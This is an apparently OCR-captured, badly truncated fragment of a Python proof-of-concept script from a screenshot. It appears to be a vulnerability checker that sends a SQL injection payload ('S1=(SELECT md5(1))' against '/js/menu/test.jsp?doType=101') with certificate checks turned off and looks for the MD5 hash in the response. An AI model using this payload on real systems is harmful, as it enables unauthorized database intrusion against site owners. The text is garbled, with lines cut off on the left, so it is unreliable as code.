
 import InsecureRequestWarning

------------')

i.peiqi.tech                                   \033[0m')

thub.com/PeiQi0                                 \033[0m')
                                               \033[0m'
                                           \033[0m')

.py                                            \033[0m'
.txt                             \033[0m')

------------')

/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(1))"

ws NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
_warnings(InsecureRequestWarning)

url, headers=headers, verify=False, timeout=5)

49b" in response.text and response.status_code == 200:
